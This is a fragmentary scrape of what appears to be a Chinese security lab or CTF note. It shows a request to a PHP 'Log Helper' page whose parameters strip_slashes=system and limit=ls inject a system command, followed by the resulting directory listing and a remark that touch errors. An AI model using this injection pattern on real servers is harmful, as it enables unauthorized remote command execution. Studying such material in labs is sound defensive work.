 https:/ /tool/log/c.php?strip_slashes=system&limit=ls /ac/dc/ldb/php/
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台
Log Helper
content_fields.xml dict.txt ext ldbd ldbr lib php-fpm php-fpm.conf php-fpm.ini php.ini
Host : 127.0.0.1 - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: php.ini - top n, e.g. 100
提交查询
直接touch会报错